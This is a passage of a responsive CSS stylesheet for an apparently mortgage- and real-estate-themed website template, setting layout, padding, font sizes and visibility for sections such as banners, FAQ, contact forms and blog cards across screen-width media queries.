    margin-right: 10px;
  }
  .six-nearly-area .nearly-content .tab-content {
    padding-left: 15px;
    padding-top: 15px;
    padding-right: 15px;
    padding-bottom: 20px;
  }
  .six-nearly-area .nearly-img {
    background-image: unset !important;
    padding-left: 0;
    margin-top: 30px;
  }
  .six-nearly-area .nearly-img img {
    display: block;
    width: 100%;
  }
  /*-- End Nearly --*/
  /*-- FAQ --*/
  .six-faq-area .faq-img {
    margin-top: 0;
  }
  /*-- End FAQ --*/
  /*-- Subscribe --*/
  .six-subscribe-area {
    margin-top: 0;
  }
  .six-subscribe-area .subscribe-wrap {
    padding-left: 15px;
  }
  .six-subscribe-area .subscribe-wrap .sub-img {
    right: 0;
  }
  /*-- End Subscribe --*/
  /*-- Hour --*/
  .six-hour-area {
    padding-top: 40px;
    padding-bottom: 10px;
    padding-left: 0;
    padding-right: 0;
  }
  .six-hour-area .hour-item:before {
    display: none;
  }
  /*-- End Hour --*/
  /*----- End Home Six CSS -----*/
  .navbar-light .navbar-toggler:focus {
    -webkit-box-shadow: none;
            box-shadow: none;
  }
  .navbar-light .side-nav {
    width: auto;
  }
  /*wishlist-css*/
  .search-data-table table thead tr th {
    padding-left: 15px;
    padding-right: 15px;
  }
  .search-data-table table tbody tr td {
    padding-left: 15px;
    padding-right: 15px;
  }
  .search-data-table table tbody tr td:first-child {
    padding-left: 0;
  }
  .single-blog .blog-content h3 {
    font-size: 17px;
  }
  .six-hour-area .hour-item {
    padding: 15px 20px;
    border: 1px solid #eee;
  }
  .six-hour-area .hour-item i {
    top: 23px;
    left: 16px;
  }
  .two-house-area .house-item {
    margin-bottom: 25px;
  }
  /*
    New Demo Responsive CSS
    ======================================================*/
  .main-section-title {
    margin-bottom: 35px;
  }
  .main-section-title h2 {
    font-size: 32px;
  }
  .main-top-header .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .main-navbar .navbar .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .main-navbar .navbar.navbar-style-two {
    background-color: #ffffff !important;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .logo {
    padding: 0 35px 0 0;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option.d-flex {
    display: block !important;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item {
    margin-right: 30px;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .call-btn {
    color: #0d1820;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .log-in {
    color: #0d1820;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .sign-up {
    background: #00C195;
    color: #ffffff;
  }
  .main-navbar .navbar.navbar-style-black-color.navbar-light .navbar-toggler {
    color: #ffffff;
    border-color: #ffffff;
    background-color: #ffffff;
  }
  .main-navbar .navbar-light .navbar-nav {
    text-align: start;
    margin-top: 10px;
  }
  .main-navbar .navbar-light .navbar-nav .nav-item a {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
  .main-navbar .navbar-light .others-option {
    margin-top: 20px;
  }
  .main-banner-area {
    padding-top: 50px;
    padding-bottom: 50px;
    position: relative;
    z-index: 1;
  }
  .main-banner-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .main-banner-area::before {
    position: absolute;
    content: "";
    height: 100%;
    width: 100%;
    background-color: #ffffff;
    left: 0;
    right: 0;
    top: 0;
    z-index: -1;
    opacity: .77;
  }
  .main-banner-content {
    margin: auto;
  }
  .main-banner-content h1 {
    font-size: 55px;
  }
  .main-banner-content .banner-popup {
    margin-top: 18px;
    left: 0;
  }
  .main-banner-form-wrap {
    padding: 30px 20px;
    margin-top: 30px;
    margin: 30px auto 0;
  }
  .main-banner-form-wrap form .form-group label {
    font-size: 14px;
  }
  .about-style-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .about-style-content h3 {
    font-size: 30px;
  }
  .about-style-content .counter-box {
    padding: 20px;
  }
  .about-style-content .counter-box h4 {
    font-size: 35px;
  }
  .about-style-content .counter-box span {
    font-size: 14px;
  }
  .core-service-list-tab .nav .nav-item {
    width: 100%;
    margin-right: 0;
  }
  .core-service-list-tab .nav .nav-item:first-child .nav2-link {
    border-radius: 0;
  }
  .core-service-list-tab .nav .nav-item:last-child .nav2-link {
    border-radius: 0;
  }
  .core-service-list-tab .core-service-content .icon i {
    height: 55px;
    width: 55px;
    line-height: 55px;
    font-size: 28px;
  }
  .core-service-list-tab .core-service-content h3 {
    font-size: 28px;
  }
  .core-service-list-tab .core-service-content .list li {
    font-size: 14.5px;
  }
  .core-service-list-tab .core-service-image {
    margin-top: 25px;
  }
  .buying-home-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .buying-home-image::before {
    width: 260px;
  }
  .buying-home-image .counter-box h4 {
    font-size: 35px;
  }
  .buying-home-image .counter-box span {
    font-size: 14px;
  }
  .buying-home-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .buying-home-content h3 {
    font-size: 30px;
  }
  .buying-home-content .buying-inner-box {
    padding-left: 70px;
  }
  .buying-home-content .buying-inner-box .icon i {
    width: 50px;
    height: 50px;
    line-height: 50px;
    font-size: 32px;
  }
  .buying-home-content .buying-inner-box h4 {
    font-size: 16.5px;
  }
  .mortgage-quote-content {
    padding: 30px 20px;
  }
  .mortgage-quote-content h3 {
    font-size: 30px;
  }
  .why-choose-us-card .choose-content h3 {
    font-size: 20px;
  }
  .find-loan-officer-form {
    padding: 30px 25px;
  }
  .find-loan-officer-form h3 {
    font-size: 20px;
  }
  .find-loan-officer-form .loan-check-box .form-check {
    margin-right: 10px;
  }
  .find-loan-officer-form .loan-check-box .form-check .form-check-input {
    font-size: 14px;
  }
  .find-loan-officer-form .loan-check-box .form-check .form-check-label {
    font-size: 12px;
  }
  .find-loan-officer-image {
    padding-left: 0;
    margin-top: 30px;
  }
  .find-loan-officer-image::before {
    width: 260px;
  }
  .need-help-faq-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .need-help-faq-content {
    max-width: 692px;
  }
  .need-help-faq-content h3 {
    font-size: 25px;
  }
  .need-help-faq-content .need-help-faq-accordion .accordion-item .accordion-button {
    font-size: 15px;
  }
  .need-help-faq-image {
    margin-left: 0;
    margin-top: 30px;
  }
  .need-help-faq-image::before {
    width: 230px;
  }
  .need-help-faq-image .help-box h3 {
    font-size: 25px;
  }
  .testimonials-style-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .testimonials-style-content h3 {
    font-size: 30px;
  }
  .let-contact-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .let-contact-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .let-contact-form {
    max-width: 705px;
    margin-right: 15px;
  }
  .let-contact-form h3 {
    font-size: 25px;
  }
  .let-contact-map {
    padding-left: 0;
    margin-top: 30px;
  }
  .let-contact-map iframe {
    border-radius: 10px;
  }
  .blog-style-left-card {
    margin-bottom: 30px;
  }
  .blog-style-left-card .blog-content h3 {
    font-size: 22px;
  }
  .blog-style-right-card {
    padding-left: 0;
  }
  .blog-style-right-card .card-box .blog-content h3 {
    font-size: 20px;
  }
  .blog-style-right-card .card-box .blog-content .post-meta li {
    font-size: 14px;
  }
  .subscribe-style-wrap-content h2 {
    font-size: 25px;
    margin-bottom: 20px;
  }
  .subscribe-style-wrap-content .newsletter-form .form-control {
    height: 55px;
  }
  .subscribe-style-wrap-content .newsletter-form .main-default-btn {
    padding: 15px;
    position: relative;
    top: 0;
    right: 0;
    margin-top: 10px;
    width: 100%;
  }
  .footer-style-area .copyright-style-area {
    margin-top: 25px;
  }
  .footer-style-area .copyright-style-area .copyright-item .payment-list {
    margin-top: 10px;
  }
  .footer-style-area .copyright-style-area .copyright-item .payment-list li a img {
    max-width: 30px;
  }
  .single-footer-widget.ps-3 {
    padding-left: 0 !important;
  }
  .single-footer-widget h3 {
    font-size: 18px;
  }
  .single-footer-widget .quick-link li {
    font-size: 14px;
  }
  .single-footer-widget .address-info li {
    font-size: 14px;
  }
  .banner-buy-area {
    padding-bottom: 55px;
  }
  .banner-buy-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .banner-buy-content {
    padding: 45px 30px;
  }
  .banner-buy-content h1 {
    font-size: 50px;
  }
  .banner-buy-content .banner-buy-btn li .main-default-btn {
    padding: 15px 20px;
    font-size: 14px;
  }
  .banner-buy-content .banner-buy-btn li .main-optional-btn {
    padding: 15px 20px;
    font-size: 14px;
  }
  .offer-style-card .offer-content {
    padding: 0px 20px 20px 20px;
  }
  .get-introduced-area {
    padding-bottom: 70px;
  }
  .get-introduced-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .get-introduced-area::before {
    display: none;
  }
  .get-introduced-area::after {
    display: none;
  }
  .get-introduced-content {
    max-width: 695px;
  }
  .get-introduced-content h3 {
    font-size: 30px;
  }
  .get-introduced-content .introduced-counter-item {
    margin-top: 10px;
  }
  .get-introduced-content .introduced-counter-item .counter-card h3 {
    font-size: 30px;
    color: #ffffff;
  }
  .get-introduced-content .introduced-counter-item .counter-card p {
    padding-left: 48px;
    padding-top: 8px;
    font-size: 14px;
  }
  .get-introduced-image {
    height: 450px;
    border-radius: 10px;
    margin-left: 0;
    margin-top: 30px;
  }
  .video-overview-image::before {
    margin: 15px;
  }
  .video-overview-image .video-btn i {
    width: 70px;
    height: 70px;
    line-height: 70px;
    font-size: 40px;
  }
  .video-overview-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .video-overview-content .overview-inner-box h3 {
    font-size: 20px;
  }
  .get-address-content h3 {
    font-size: 30px;
  }
  .get-address-content .inner-box {
    padding-left: 65px;
  }
  .get-address-content .inner-box h4 {
    font-size: 20px;
  }
  .get-address-form {
    padding: 30px;
    margin-left: 0;
    margin-top: 30px;
  }
  .get-address-form h3 {
    font-size: 20px;
  }
  .testimonials-style-area-with-bg .testimonials-style-card .info {
    padding-left: 75px;
    padding-top: 30px;
  }
  .testimonials-style-area-with-bg .testimonials-style-card .info i {
    height: 60px;
    width: 60px;
    line-height: 60px;
    font-size: 30px;
  }
  .better-home-area {
    padding-top: 150px;
  }
  .better-home-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .better-home-area .social-links {
    display: none;
  }
  .better-home-content {
    position: relative;
    top: 0;
  }
  .better-home-content h1 {
    font-size: 50px;
  }
  .better-home-image {
    margin-top: 30px;
  }
  .better-home-image .video-btn {
    left: 0;
    height: 100px;
    width: 100px;
    line-height: 100px;
    bottom: 15px;
  }
  .information-card {
    padding-left: 65px;
  }
  .information-card .icon i {
    height: 50px;
    width: 50px;
    line-height: 50px;
    font-size: 25px;
  }
  .about-style-image-wrap {
    text-align: center;
  }
  .about-style-image-wrap .certified-image {
    display: none;
  }
  .about-style-shape-1 {
    display: none;
  }
  .about-style-wrap-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .about-style-wrap-content h3 {
    font-size: 25px;
  }
  .mortgage-quote-area-with-full-width .mortgage-quote-content {
    padding: 30px 20px;
  }
  .beyond-style-list-tab #thumbs {
    margin-bottom: 35px;
  }
  .beyond-style-list-tab #thumbs .tabs-item span {
    height: 40px;
    width: 40px;
    line-height: 40px;
    font-size: 18px;
  }
  .beyond-style-list-tab #beyond-style-item .beyond-style-content h3 {
    font-size: 25px;
  }
  .beyond-style-list-tab #beyond-style-item .beyond-style-image {
    margin-top: 30px;
  }
  .beyond-style-list-tab .owl-theme .owl-nav [class*=owl-] {
    font-size: 20px;
    height: 40px;
    width: 40px;
  }
  .beyond-style-shape {
    display: none;
  }
  .fun-fact-style-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .fun-fact-style-content h3 {
    font-size: 25px;
  }
  .find-own-loan-list-tab .nav .nav-item {
    margin-right: 15px;
  }
  .find-own-loan-slider.owl-theme .owl-nav [class*=owl-] {
    left: 0;
    position: relative;
    top: unset;
    -webkit-transition: unset;
    transition: unset;
    bottom: 0;
    margin: 0 5px;
  }
  .find-own-loan-slider.owl-theme .owl-nav [class*=owl-].owl-next {
    right: 0;
    left: auto;
  }
  .find-own-loan-card .loan-content h3 {
    font-size: 20px;
  }
  .faq-style-image {
    text-align: center;
  }
  .faq-style-area-with-full-width .faq-style-accordion {
    margin-top: 30px;
  }
  .faq-style-accordion h3 {
    font-size: 25px;
  }
  .staff-card .staff-content h3 {
    font-size: 20px;
  }
  .overview-style-inner-box {
    padding-top: 50px;
    padding-bottom: 50px;
    padding-left: 10px;
    padding-right: 10px;
  }
  .overview-style-inner-box .content h3 {
    font-size: 30px;
  }
  .overview-style-shape-1 {
    display: none;
  }
  .choice-home-area {
    padding-top: 70px;
    padding-bottom: 70px;
  }
  .choice-home-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .choice-home-area::before {
    display: none;
  }
  .choice-home-area::after {
    display: none;
  }
  .choice-home-content {
    position: relative;
    top: 0;
  }
  .choice-home-content h1 {
    font-size: 50px;
  }
  .mortgage-calculator-form {
    padding: 25px;
    margin: 30px auto 0;
  }
  .mortgage-calculator-form h2 {
    font-size: 22px;
  }
  .choice-home-information {
    display: none;
  }
  .choice-home-social-links {
    text-align: center;
  }
  .about-style-area-with-full-width .container-fluid {
    max-width: 720px;
  }
  .about-style-full-content {
    padding-right: 0;
    max-width: 690px;
  }
  .about-style-full-content h3 {
    font-size: 25px;
  }
  .about-style-full-content .inner-content h4 {
    font-size: 18px;
  }
  .about-full-image-wrap {
    margin-top: 30px;
  }
  .about-full-image-wrap .counter-box h4 {
    font-size: 35px;
  }
  .expect-style-card {
    padding: 20px;
  }
  .expect-style-card h3 {
    font-size: 20px;
  }
  .find-own-loan-box .loan-content h3 {
    font-size: 20px;
  }
  .testimonials-style-content.with-border-color {
    padding: 25px;
  }
  .faq-style-area-with-full-width-wrap .faq-style-accordion {
    padding: 50px 15px;
    max-width: 100%;
  }
  .faq-style-area-with-full-width-wrap .faq-style-accordion h3 {
    font-size: 25px;
  }
  .faq-style-image-wrap {
    height: 550px;
  }
  .confidence-home-area {
    padding-top: 80px;
    padding-bottom: 80px;
  }
  .confidence-home-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .confidence-home-content {
    position: relative;
    top: 0;
  }
  .confidence-home-content h1 {
    font-size: 50px;
  }
  .confidence-home-image {
    margin-top: 30px;
    text-align: center;
  }
  .why-choose-us-item {
    padding: 20px;
  }
  .why-choose-us-item .choose-content h3 {
    font-size: 20px;
  }
  .get-quote-style-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .get-quote-style-content {
    top: 0;
  }
  .get-quote-style-content h3 {
    font-size: 25px;
  }
  .get-quote-style-content .quote-btn li .main-default-btn {
    padding: 12px 15px;
    font-size: 14px;
  }
  .get-quote-style-content .quote-btn li .main-optional-btn {
    padding: 12px 15px;
    font-size: 14px;
  }
  .get-quote-style-image {
    margin-top: 30px;
    text-align: center;
  }
  .get-quote-style-shape-1, .get-quote-style-shape-2 {
    display: none;
  }
  .process-style-image {
    text-align: center;
    margin-top: 35px;
  }
  .blog-style-card {
    padding: 20px;
  }
  .blog-style-card h3 {
    font-size: 20px;
  }
  .find-own-loan-item .icon i {
    height: 60px;
    width: 60px;
    line-height: 60px;
    font-size: 30px;
  }
  .find-own-loan-item .loan-content h3 {
    font-size: 20px;
  }
  .confidence-home-area-wrap {
    border-radius: 0;
    padding-top: 255px;
    padding-bottom: 100px;
  }
  .confidence-home-area-wrap::before {
    border-radius: 0;
  }
  .confidence-home-wrap-content h1 {
    font-size: 65px;
  }
  .about-mortgage-calculator-form {
    padding: 30px;
    margin-top: 30px;
  }
  .about-mortgage-calculator-form h2 {
    font-size: 20px;
  }
  .offer-style-area-with-full-width .container-fluid {
    left: 0;
    position: relative;
    max-width: 720px;
  }
  .offer-style-section-content {
    margin-bottom: 30px;
  }
  .offer-style-section-content h3 {
    font-size: 25px;
  }
  .process-style-wrap-image {
    padding-right: 0;
    padding-bottom: 0;
    margin-top: 30px;
    text-align: center;
  }
  .process-style-wrap-image::before {
    display: none;
  }
  .faq-style-area-with-full-width-wrap.bg-transparent .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
  }
  .faq-style-area-with-full-width-wrap.bg-transparent .faq-style-accordion {
    padding-left: 0;
    margin-top: 30px;
  }
  .let-contact-form-with-gray-color {
    margin-top: 30px;
  }
  .let-contact-form-with-gray-color form {
    padding: 30px;
  }
  .information-shape-1, .information-shape-2 {
    display: none;
  }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .navbar-light {
    padding-left: 15px;
    padding-right: 15px;
  }
  .navbar-light .navbar-nav .nav-link {
    margin-right: 0;
    margin-left: 0;
    padding-left: 0;
    padding-right: 0;
  }
  .navbar .navbar-nav .nav-item a {
    font-size: 15px;
  }
  .one-section-title h2 {
    font-size: 45px;
  }
  .one-banner-area .banner-text {
    max-width: 483px;
    padding-right: 10px;
  }
  .one-banner-area .banner-text h1 {
    font-size: 60px;
    line-height: 80px;
  }
  .one-banner-area .banner-text .banner-form form .form-group .form-control {
    padding-left: 15px;
    font-size: 14px;
  }
  .one-banner-area .banner-text .banner-form form .form-group .form-control span {
    font-size: 14px;
  }
  .one-banner-area .banner-text .banner-form form {
    padding: 30px 0 30px;
  }
  .one-about-area .about-content {
    margin-left: 30px;
  }
  .one-about-area .about-content .about-tablist ul {
    margin-bottom: 10px;
  }
  .one-about-area .about-content .about-tablist ul li a {
    display: inline-block;
    margin-bottom: 10px;
  }
  .one-about-area .about-content .about-best ul li {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .one-about-area .about-content .about-best ul li:last-child {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
    padding-top: 0;
  }
  .one-service-area .service-item {
    padding: 20px 12px 18px;
  }
  .services-card-item .services-content {
    padding: 0 20px 20px;
  }
  .services-card-item .services-content .icon {
    margin-bottom: 15px;
  }
  .services-card-item .services-content h3 {
    font-size: 20px;
  }
  .services-card-item .services-content ul li {
    font-size: 15px;
  }
  .services-card-item .services-content p {
    font-size: 15px;
  }
  .one-help-area .help-img {
    position: relative;
    top: 0;
    right: 0;
    max-width: 435px;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 30px;
    display: none;
  }
  .one-among-area .among-item .among-bottom {
    padding: 38px 10px 30px;
  }
  .one-among-area .among-item .among-bottom h3 {
    font-size: 17px;
  }
  .one-search-area .search-wrap .search-img {
    position: relative;
    bottom: 0;
    right: 0;
    max-width: 515px;
    margin-left: auto;
    margin-right: auto;
    margin-top: 30px;
  }
  .one-team-area .team-item .team-img:before {
    display: none;
  }
  .one-testimonial-area .testimonial-item {
    padding: 30px 15px 30px;
  }
  .one-testimonial-area .testimonial-item .testimonial-top ul:after {
    right: -14px;
    width: 25%;
  }
  .one-testimonial-area .testimonial-item .testimonial-top ul:before {
    left: -14px;
    width: 25%;
  }
  .one-blog-area .blog-item .blog-bottom {
    padding: 20px 10px 20px;
  }
  .one-blog-area .blog-item .blog-bottom h3 {
    font-size: 22px;
  }
  .two-mission-area .mission-content .mission-bottom ul li .mission-item {
    padding: 20px 10px 18px;
  }
  .two-help-area .help-item {
    max-width: 560px;
    padding-right: 30px;
  }
  .one-faq-area .faq-content .accordion a:after {
    right: 10px;
  }
  .one-faq-area .faq-content .accordion a {
    padding: 20px 45px 20px 35px;
  }
  .three-team-area .team-item .team-bottom h3 {
    font-size: 18px;
  }
  .three-loan-area .loan-item {
    padding: 30px 15px 30px;
  }
  .three-loan-area .loan-item h3 {
    font-size: 19px;
  }
  .three-join-area .join-item h3 {
    font-size: 25px;
  }
  .three-banner-area .banner-content h1 {
    font-size: 88px;
  }
  .four-record-area .record-content .record-item h3 {
    font-size: 66px;
  }
  .four-record-area .record-content .record-item span {
    font-size: 15px;
    padding-left: 98px;
  }
  .four-record-area .record-shape {
    display: none;
  }
  .four-team-area .team-item {
    padding: 25px 10px 25px;
  }
  .four-team-area .team-item h3 {
    font-size: 19px;
  }
  .four-team-area .team-item h3:before {
    left: -10px;
  }
  .four-team-area .team-item ul li a i {
    width: 30px;
    height: 30px;
    line-height: 30px;
  }
  .six-team-area .team-item .team-bottom {
    padding: 25px 0 25px;
  }
  .six-hour-area .hour-item .hour-inner {
    padding-left: 45px;
  }
  .six-hour-area .hour-item .hour-inner h3 {
    font-size: 17px;
  }
  .six-hour-area {
    padding-left: 20px;
    padding-right: 10px;
  }
  .six-faq-area .faq-img {
    max-width: 100%;
  }
  .one-counter-area .counter-item p {
    padding-left: 110px;
    font-size: 13px;
  }
  .one-contact-area .contact-content {
    margin-left: 0px;
  }
  .one-contact-area .contact-content .contact-btn {
    padding: 11px 11px 13px 4px;
    font-size: 13px;
  }
  .navbar-light .side-nav {
    width: auto;
    text-align: right;
  }
  .single-blog .blog-content h3 {
    font-size: 19px;
  }
  .footer-area .single-footer-widget.pl-2 {
    padding-left: 10px;
  }
  .five-banner-area:before {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: #fff;
    opacity: .8;
  }
  .five-banner-area .banner-content {
    position: relative;
  }
  .six-banner-area {
    position: relative;
  }
  .six-banner-area .banner-img {
    display: none;
  }
  .six-banner-area .banner-content span {
    color: #fff;
  }
  .six-banner-area .banner-content h1 {
    color: #fff;
  }
  .six-banner-area .banner-content ul li span {
    color: #fff;
  }
  .six-banner-area::before {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: #000;
    opacity: .75;
  }
  .six-about-area {
    padding-left: 15px;
    padding-right: 15px;
  }
  .c100.small {
    font-size: 85px;
  }
  .c100 > span {
    width: 86px;
    line-height: 89px;
    font-size: 40px;
  }
  .six-counter-area .counter-item .progress-content h3 {
    font-size: 25px;
  }
  .six-counter-area .counter-item .progress-content p {
    font-size: 14px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li {
    margin-bottom: 15px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li:last-child {
    margin-bottom: 0;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li {
    margin-bottom: 15px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li:last-child {
    margin-bottom: 0;
  }
  .three-banner-area .banner-content h1 {
    font-size: 80px;
  }
  .four-banner-area .banner-form {
    padding: 20px;
  }
  .four-banner-area .banner-form .three-section-title h2 {
    font-size: 28px;
  }
  .mortgage-form label, .loan-form label {
    font-size: 12px;
  }
  .four-banner-area .banner-content h1 {
    font-size: 60px;
  }
  /*
    New Demo Responsive CSS
    ======================================================*/
  .main-navbar .navbar.navbar-light .others-option .option-item .call-btn {
    display: none;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .call-btn {
    display: none;
  }
  .about-style-content .counter-box {
    padding: 20px;
  }
  .about-style-content .counter-box h4 {
    font-size: 40px;
  }
  .about-style-content .counter-box span {
    font-size: 14px;
  }
  .core-service-list-tab .nav .nav-item .nav2-link {
    padding: 20px 12px;
    font-size: 14px;
  }
  .buying-home-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
  }
  .buying-home-content .buying-inner-box {
    padding-left: 70px;
  }
  .buying-home-content .buying-inner-box .icon i {
    width: 50px;
    height: 50px;
    line-height: 50px;
    font-size: 35px;
  }
  .find-loan-officer-form {
    padding: 35px 30px;
  }
  .need-help-faq-content {
    max-width: 465px;
  }
  .let-contact-form {
    max-width: 465px;
  }
  .single-footer-widget h3 {
    font-size: 18px;
  }
  .banner-buy-content h1 {
    font-size: 60px;
  }
  .banner-buy-info-card {
    padding-left: 50px;
  }
  .banner-buy-info-card .icon i {
    height: 40px;
    width: 40px;
    line-height: 40px;
    font-size: 20px;
  }
  .banner-buy-info-card p span {
    font-size: 14px;
  }
  .get-introduced-content {
    max-width: 475px;
  }
  .get-introduced-content .introduced-inner-box {
    padding: 35px 10px 35px 55px;
  }
  .get-introduced-content .introduced-inner-box .icon {
    left: 10px;
  }
  .get-introduced-content .introduced-inner-box .icon i {
    height: 35px;
    width: 35px;
    line-height: 35px;
    font-size: 16px;
  }
  .get-introduced-content .introduced-inner-box span {
    font-size: 14px;
  }
  .get-introduced-content .introduced-counter-item .counter-card h3 {
    font-size: 25px;
  }
  .get-introduced-content .introduced-counter-item .counter-card p {
    padding-left: 45px;
    padding-top: 0;
  }
  .video-overview-content {
    padding-left: 20px;
  }
  .get-address-form {
    padding: 35px 30px;
  }
  .better-home-area {
    padding-top: 160px;
  }
  .better-home-area .social-links {
    bottom: 0;
  }
  .better-home-content h1 {
    font-size: 50px;
  }
  .information-card {
    padding-left: 55px;
  }
  .information-card .icon i {
    height: 45px;
    width: 45px;
    line-height: 45px;
    font-size: 25px;
  }
  .information-card p {
    font-size: 14px;
  }
  .mortgage-quote-area-with-full-width .mortgage-quote-content {
    padding: 50px;
  }
  .fun-fact-style-card {
    padding: 20px 20px 20px 75px;
  }
  .fun-fact-style-card h3 {
    font-size: 32px;
    top: 25px;
    left: 25px;
  }
  .fun-fact-style-card p {
    font-size: 15px;
  }
  .find-own-loan-slider.owl-theme .owl-nav [class*=owl-] {
    left: 0;
    position: relative;
    top: unset;
    -webkit-transform: unset;
            transform: unset;
    bottom: 0;
    margin: 0 10px;
  }
  .find-own-loan-slider.owl-theme .owl-nav [class*=owl-].owl-next {
    right: 0;
    left: auto;
  }
  .choice-home-area .container-fluid {
    padding-left: 30px;
    padding-right: 30px;
  }
  .choice-home-information {
    display: none;
  }
  .about-style-full-content {
    max-width: 465px;
    padding-right: 0;
  }
  .about-style-full-content h3 {
    font-size: 35px;
  }
  .about-full-image-wrap .counter-box {
    padding: 25px 20px;
  }
  .about-full-image-wrap .counter-box h4 {
    font-size: 32px;
  }
  .about-full-image-wrap .counter-box span {
    font-size: 14px;
  }
  .faq-style-area-with-full-width-wrap .faq-style-accordion {
    max-width: 465px;
    padding-right: 0;
  }
  .blog-style-left-card .blog-content .post-meta li {
    font-size: 14px;
  }
  .blog-style-left-card .blog-content .post-meta li .post-author span {
    font-size: 14px;
  }
  .blog-style-left-card .blog-content .post-meta li i {
    top: 0.8px;
  }
  .confidence-home-content {
    top: 0;
  }
  .confidence-home-content h1 {
    font-size: 60px;
  }
  .why-choose-us-item {
    padding: 20px;
  }
  .why-choose-us-item .choose-content h3 {
    font-size: 20px;
  }
  .get-quote-style-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .blog-style-card {
    padding: 20px;
  }
  .blog-style-card .post-meta li:last-child {
    display: none;
  }
  .offer-style-area-with-full-width .container-fluid {
    left: calc((100% - 960px)/2);
    position: relative;
  }
  .offer-style-item .offer-content {
    padding: 20px;
  }
  .fun-fact-style-item {
    padding: 25px 25px 25px 75px;
  }
  .fun-fact-style-item h3 {
    font-size: 30px;
    top: 22.8px;
    left: 25px;
  }
  .fun-fact-style-item p {
    font-size: 14px;
  }
  .faq-style-area-with-full-width-wrap.bg-transparent .faq-style-accordion {
    padding-right: 30px;
    padding-left: 0;
  }
  .process-style-wrap-image::before {
    height: 340px;
    width: 400px;
  }
}

@media only screen and (min-width: 1200px) and (max-width: 1300px) {
  .one-banner-area .banner-text {
    max-width: 565px;
    padding-right: 30px;
  }
  .six-banner-area .banner-content {
    margin-left: 45px;
  }
  .five-banner-area:before {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: #fff;
    opacity: .8;
  }
  .five-banner-area .banner-content {
    position: relative;
  }
  .one-help-area .help-img {
    max-width: 400px;
  }
  .one-about-area .about-content .about-best ul li img {
    padding-right: 15px;
  }
  .one-counter-area .counter-item h3 {
    font-size: 55px;
  }
  .one-counter-area .counter-item p {
    padding-left: 95px;
    padding-top: 8px;
  }
  .one-service-area .service-item {
    padding: 20px 30px 18px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li {
    padding-left: 40px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li i {
    font-size: 30px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li span {
    font-size: 12px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li p {
    font-size: 15px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li a {
    font-size: 14px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li {
    padding-left: 40px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li i {
    font-size: 30px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li span {
    font-size: 12px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li p {
    font-size: 15px;
  }
  .two-mission-area .mission-content .mission-bottom ul li .mission-item {
    padding: 20px 25px 18px;
  }
  .one-team-area .team-item .team-img:before {
